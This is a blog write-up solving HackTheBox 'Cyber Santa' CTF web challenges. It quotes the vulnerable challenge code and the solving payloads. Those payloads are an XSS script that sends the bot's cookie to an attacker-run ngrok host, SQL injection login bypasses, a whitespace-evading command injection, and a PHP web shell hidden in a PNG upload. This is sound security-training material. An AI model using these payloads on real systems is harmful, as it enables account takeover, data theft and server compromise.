HackTheBox CTF - Cyber Santa

With the school semester just ended and the holiday break starting, I finally had the time to do something hacking-related. HackTheBox was publicising this CTF as “beginner-friendly” and I felt that it would be a great warmup to get rid of my rusty-ness. But turns out, I ended up learning a lot, especially in binary exploitation. Overall, I had a blast and I was satisfied with my performance after months of inactivity.

Challenges
Web
Toy Workshop (Day 1)
The work is going well on Santa’s toy workshop but we lost contact with the manager in charge! We suspect the evil elves have taken over the workshop, can you talk to the worker elves and find out?
Downloadable content:web_toy_workshop.zip

When we click on any of the elfs, we are presented with a speech bubble where we could input a query and send it to the manager!
Inputting anything and clicking Send will just return the message Your message is delivered successfully!.
Moving on, we opened the web_toy_workshop.zip file to get all the relevant files in the application.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
.
├── build-docker.sh
├── challenge
│   ├── bot.js
│   ├── database.js
│   ├── index.js
│   ├── package.json
│   ├── routes
│   │   └── index.js
│   ├── static
│   │   ├── audio
│   │   │   └── ...
│   │   ├── css
│   │   │   ├── ...
│   │   ├── images
│   │   │   ├── ...
│   │   └── js
│   │       ├── ...
│   └── views
│       ├── index.hbs
│       └── queries.hbs
├── config
│   └── ...
└── Dockerfile
Zooming into the challenge/bot.js file, we see that it contains the code of the bot that pretends to be the manager.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
const puppeteer = require('puppeteer');

const browser_options = {
    headless: true,
    args: [
        '--no-sandbox',
        '--disable-background-networking',
        '--disable-default-apps',
        '--disable-extensions',
        '--disable-gpu',
        '--disable-sync',
        '--disable-translate',
        '--hide-scrollbars',
        '--metrics-recording-only',
        '--mute-audio',
        '--no-first-run',
        '--safebrowsing-disable-auto-update',
        '--js-flags=--noexpose_wasm,--jitless'
    ]
};

const cookies = [{
    'name': 'flag',
    'value': 'HTB{f4k3_fl4g_f0r_t3st1ng}'
}];


const readQueries = async (db) => {
    const browser = await puppeteer.launch(browser_options);
    let context = await browser.createIncognitoBrowserContext();
    let page = await context.newPage();
    await page.goto('http://127.0.0.1:1337/');
    await page.setCookie(...cookies);
    await page.goto('http://127.0.0.1:1337/queries', {
        waitUntil: 'networkidle2'
    });
    await browser.close();
    await db.migrate();
};

module.exports = { readQueries };
From the readQueries() function, we see that the manager will:
1) Visit the home page.
2) Set the cookies which contains the flag.
3) Visit the /queries page.
Since it will be visiting the /queries page, we can find the code for this route in challenge/routes/index.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
const express        = require('express');
const router         = express.Router();
const bot            = require('../bot');

let db;

const response = data => ({ message: data });

router.get('/', (req, res) => {
    return res.render('index');
});

router.post('/api/submit', async (req, res) => {

    const { query } = req.body;
    if(query){
        return db.addQuery(query)
            .then(() => {
                bot.readQueries(db);
                res.send(response('Your message is delivered successfully!'));
            });
    }
    return res.status(403).send(response('Please write your query first!'));
});

router.get('/queries', async (req, res, next) => {
    if(req.ip != '127.0.0.1') return res.redirect('/');

    return db.getQueries()
        .then(queries => {
                res.render('queries', { queries });
        })
        .catch(() => res.status(500).send(response('Something went wrong!')));
});

module.exports = database => {
    db = database;
    return router;
};
From the code following the router.get('/queries', ...) line, we see that it will fetch all the queries from the database and attempt to render it using the queries template, which can found in challenge/views/queries.hbs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>Toy Workshop</title>
        <link rel="icon" href="/static/images/logo.png" />
        <link rel="stylesheet" type="text/css" href="/static/css/nes-core.min.css" />
        <link rel="stylesheet" type="text/css" href="/static/css/dashboard.css" />
    </head>
    <body>
        <img src="/static/images/cflower.png" class="main-logo" />
        <p class="pb-3">Welcome back, admin!</p>
        <div class="dash-frame">
            {{#each queries}}
            <p>{{{this.query}}}</p>
            {{else}}
            <p class="empty">No content</p>
            {{/each}}
        </div>
    </body>
    <script type="text/javascript" src="/static/js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="/static/js/auth.js"></script>
</html>
We see that no escaping of dangerous characters is performed, meaning we could send a XSS payload and it will be rendered and executed!
To steal the cookies from the bot, we can get it to render an image from a URL that has its cookies appended to it.
To do so, we will need to host a external facing web server to receive the request. I’m going to be starting a local web server using python3 and use ngrok to make it publicly accessible.
1
2
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
2
3
4
5
6
7
8
9
10
$ ngrok http 80
ngrok by @inconshreveable    (Ctrl+C to quit)

Session Status                online
Session Expires               1 hour, 59 minutes
Version                       2.3.40
Region                        United States (us)
Web Interface                 http://127.0.0.1:4040
Forwarding                    http://XXXX.ngrok.io -> http://localhost:80
Forwarding                    https://XXXX.ngrok.io -> http://localhost:80
With that done, we can send the following payload to the manager. (Replace the XXXX with the assigned subdomain from the ngrok output)
1
<script>document.write('<img src="http://XXXX.ngrok.io?cookie=' + document.cookie + '" />')</script>
After sending our XSS payload to the manager, we will subsequently receive a HTTP request containing the manager’s cookie.

Flag: HTB{3v1l_3lv3s_4r3_r1s1ng_up!}
Toy Management (Day 2)
The evil elves have changed the admin access to Santa’s Toy Management Portal. Can you get the access back and save the Christmas?
Downloadable content:web_toy_management.zip
We were not provided any credentials and there was no signup feature, so lets take a look at how this login page was implemented.
We opened up the provided web_toy_management.zip to get all the files of the application:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
.
├── build-docker.sh
├── challenge
│   ├── database.js
│   ├── database.sql
│   ├── helpers
│   │   └── JWTHelper.js
│   ├── index.js
│   ├── middleware
│   │   └── AuthMiddleware.js
│   ├── package.json
│   ├── routes
│   │   └── index.js
│   ├── static
│   │   ├── ...
│   └── views
│       ├── dashboard.html
│       └── login.html
├── config
│   └── supervisord.conf
├── Dockerfile
└── entrypoint.sh
In challenge/routes/index.js, we see the route /api/login and its respective code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
...
router.post('/api/login', async (req, res) => {
    const { username, password } = req.body;
    if (username && password) {
        passhash = crypto.createHash('md5').update(password).digest('hex');
        return db.loginUser(username, passhash)
            .then(user => {
                if (!user.length) return res.status(403).send(response('Invalid username or password!'));
                JWTHelper.sign({ username: user[0].username })
                    .then(token => {
                        res.cookie('session', token, { maxAge: 43200000 });
                        res.send(response('User authenticated successfully!'));
                    })
            })
            .catch(() => res.status(403).send(response('Invalid username or password!')));
    }
    return res.status(500).send(response('Missing parameters!'));
});
...
A md5 hash is performed on the submitted password, and together with the username, a lookup is performed on the database for a valid user via db.loginUser(). Lets took at how db.loginUser() was implemented in challenge/database.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
...
async loginUser(user, pass) {
    return new Promise(async (resolve, reject) => {
        let stmt = `SELECT username FROM users WHERE username = '${user}' and password = '${pass}'`;
        this.connection.query(stmt, (err, result) => {
            if(err)
                    reject(err)
            try {
                    resolve(JSON.parse(JSON.stringify(result)))
            }
            catch (e) {
                    reject(e)
            }
        })
    });
}
...

In the stmt variable is a SQL statement that is used to check if a user with the given username and password hash exists in the database. But one thing to note is that the username and password were being included via format string, which while it might look like an attempt to prevent SQL injection, it actually doesn’t.
If we enter ' or 1=1 --<space> for the username and any arbitrary password,
the resulting query will be
1
SELECT username FROM users WHERE username = '' or 1=1 -- ' and password = 'XXX'
Which will return all the records in the users table and allow us to login as manager:

However, as manager, the flag is still nowhere to be seen in the dashboard. So where is it? Checking the challenge/database.sql file,
1
2
3
4
5
6
7
8
9
10
11
12
-- Dumping data for table `toylist`
--

INSERT INTO `toylist` (`id`, `toy`, `receiver`, `location`, `approved`) VALUES
(1,  'She-Ra, Princess of Power', 'Elaina Love', 'Houston', 1),
(2, 'Bayblade Burst Evolution', 'Jarrett Pace', 'Dallas', 1),
(3, 'Barbie Dreamhouse Playset', 'Kristin Vang', 'Austin', 1),
(4, 'StarWars Action Figures', 'Jaslyn Huerta', 'Amarillo', 1),
(5, 'Hot Wheels: Volkswagen Beach Bomb', 'Eric Cameron', 'San Antonio', 1),
(6, 'Polly Pocket dolls', 'Aracely Monroe', 'El Paso', 1),
(7, 'HTB{f4k3_fl4g_f0r_t3st1ng}', 'HTBer', 'HTBland', 0);
-- --------------------------------------------------------
The flag is indeed in the database, but is marked as unapproved as seen as the 0 in the approved column. If we check the code for the route /api/toylist in challenge/routes/index.js that is used to retrieve the list of toys,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
...
router.get('/api/toylist', AuthMiddleware, async (req, res) => {
    return db.getUser(req.data.username)
        .then(user => {
            approved = 1;
            if (user[0].username == 'admin') approved = 0;
            return db.listToys(approved)
                .then(toyInfo => {
                    return res.json(toyInfo);
                })
                .catch(() => res.status(500).send(response('Something went wrong!')));
        })
        .catch(() => res.status(500).send(response('Something went wrong!')));
});
...
We see that as the admin user, the approved variable will be set to 0 and then passed to db.listToys() to fetch all unapproved toys.
Therefore, we will need to login as admin. To do so, we will just need to logout and tweak our initial SQL injection payload to return only the admin record, which can be done by changing it to admin' --<space>,
which will result in the following SQL statement to be executed:
1
SELECT username FROM users WHERE username = 'admin' -- ' and password = 'XXX'
and allow us to login as admin to retrieve the flag.

Flag: HTB{1nj3cti0n_1s_in3v1t4bl3}
Gadget Santa (Day 3)
It seems that the evil elves have broken the controller gadget for the good old candy cane factory! Can you team up with the real red teamer Santa to hack back?
Downloadable content:web_gadget_santa.zip


We are presented with a few buttons on the left that seems to execute some fixed commands on the system. Clicking on List Processes produces the output of the ps command on the right.
Lets check out the source code to see how it works. Here are the contents of web_gadget_santa.zip:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
.
├── build-docker.sh
├── challenge
│   ├── controllers
│   │   └── MonitorController.php
│   ├── index.php
│   ├── models
│   │   └── MonitorModel.php
│   ├── Router.php
│   ├── static
│   │   ├── ...
│   └── views
│       └── index.php
├── config
│   ├── fpm.conf
│   ├── nginx.conf
│   ├── santa_mon.sh
│   ├── supervisord.conf
│   └── ups_manager.py
└── Dockerfile
We can jump straight to challenge/controllers/MonitorController.php.
1
2
3
4
5
6
7
8
9
10
<?php
class MonitorController
{
    public function index($router)
    {
        $command = isset($_GET['command']) ? $_GET['command'] : 'welcome';
        $monitor = new MonitorModel($command);
        return $router->view('index', ['output' => $monitor->getOutput()]);
    }
}
We see that it is using the command parameter to create a MonitorModel object. Previously when we clicked on List Processes, the command parameter was set to list_processes. Perhaps command is being executed by the system?
We then jump to challenge/models/MonitorModel.php to learn more about MonitorModel.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php
class MonitorModel
{
    public function __construct($command)
    {
        $this->command = $this->sanitize($command);
    }

    public function sanitize($command)
    {
        $command = preg_replace('/\s+/', '', $command);
        return $command;
    }

    public function getOutput()
    {
        return shell_exec('/santa_mon.sh '.$this->command);
    }
}
We see that command is first sanitized by removing all whitespace characters in the sanitize() method and then appended to /santa_mon.sh before being executed via shell_exec, which runs the given command in a shell.

So if we set command to ;id, we see that we managed to execute the id command.
However, because any space characters will be removed from our command, we need to find an alternative method to add whitespaces. One way was to use ${IFS}. So if set command to ls${IFS}-al, we will be able to properly execute it.
Now that we have command injection, we can now attempt to read the flag. Referring back to the files given, there were references to the flag in config/ups_manager.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
...
...
def http_server(host_port,content_type="application/json"):
    class CustomHandler(SimpleHTTPRequestHandler):
        def do_GET(self) -> None:
            ...
            elif self.path == '/get_flag':
                    resp_ok()
                    self.wfile.write(get_json({'status': 'HTB{f4k3_fl4g_f0r_t3st1ng}'}))
                    return
            self.send_error(404, '404 not found')
        def log_message(self, format, *args):
                pass
    class _TCPServer(TCPServer):
            allow_reuse_address = True
    httpd = _TCPServer(host_port, CustomHandler)
    httpd.serve_forever()

http_server(('127.0.0.1',3000))

This code runs a web server on 127.0.0.1 at port 3000. From the website, if we click on List Connections, we see that there is indeed a service running on 127.0.0.1:3000.
Back to the code, it says that when the web server receives a request with the path /get_flag using the GET method, it will return us the flag. Nice! We just need to set the command parameter to ;curl${IFS}http://127.0.0.1:3000/get_flag to fetch the page and we get the flag.

Flag: HTB{54nt4_i5_th3_r34l_r3d_t34m3r}
Elf Directory (Day 4)
Can you infiltrate the Elf Directory to get a foothold inside Santa’s data warehouse in the North Pole?

With no credentials, we went ahead and clicked on Create one! to register a new account.

After registering, we logged in with our credentials.

On the bottom, it says that we didn’t have permission to edit our profile and we needed to contact the administrator. Since the form didn’t work, I decided to check out the cookie that was assigned when I first logged in.

We see that we got the usual PHPSESSID cookie, but one thing that stood out was the value of it. It did not seem like the usual PHPSESSID value to me and it looked to me as a base64-encoded string so I attempted to decode it.

Turns out it was a JSON containing my username and a boolean value called approved. Lets see what happens if we set approved to true?
We copy the output and replace the value of PHPSESSID cookie and hit refresh.

We see that the error message was gone and we now have the option of upload a new profile avatar picture. I tried uploading a PHP web shell but it recognized that it wasn’t an image.

I tried a few ways to circumvent the check and ended up with appending a webshell to the end of a PNG image found on the page and renaming the image to shell.php.
1
2
$ echo "<?php system(\$_GET[\"cmd\"]); ?>"  >> cherry.png
$ mv cherry.png shell.php

After uploading, we observe the profile picture of my account was updated to reflect our file. We can right-click on the image and click to view it in the browser.

Instead of seeing an image, we see a butch of unprintable characters. This was a sign that our file was interpreted not as an image, but as a valid PHP page! Since we are using cmd to trigger the execution, we can test it by appending ?cmd=id to the URL.

Scrolling down, we see the output of the id command, which proves that we have successfully established our web shell. I then proceed to dig around the file system and found the flag in the root directory by setting the cmd parameter to ls /.

I then proceeded to read the flag by setting the cmd parameter to cat /flag_65890d927c37c33.txt

Flag: HTB{br4k3_au7hs_g3t_5h3lls}
Naughty or Nice (Day 5)
All the Santa’s nice elves have been added to the naughty list by the wicked elves and Santa is mad! He asked you to hack into the admin account of the Naughty or Nice portal and retrieve the magic flag that will let Santa finally banish the evil elves from the north pole!
Downloadble content:web_naughty_or_nice.zip

